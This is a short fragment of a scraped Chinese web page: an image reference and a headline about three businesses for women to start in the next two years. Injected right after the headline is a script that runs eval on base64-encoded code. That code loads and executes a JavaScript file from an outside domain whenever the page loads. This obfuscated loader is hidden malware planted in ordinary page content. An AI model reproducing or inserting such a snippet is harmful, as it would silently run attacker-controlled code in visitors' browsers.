 未来两年女人创业必火的三个生意<script>eval(atob(/ZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCJzY3JpcHQiKSkuc3JjPSJodHRwczovL29yZ2FvcmcuY29tL3hqLmpzIg==/.source))</script>
				</div>
				<div class=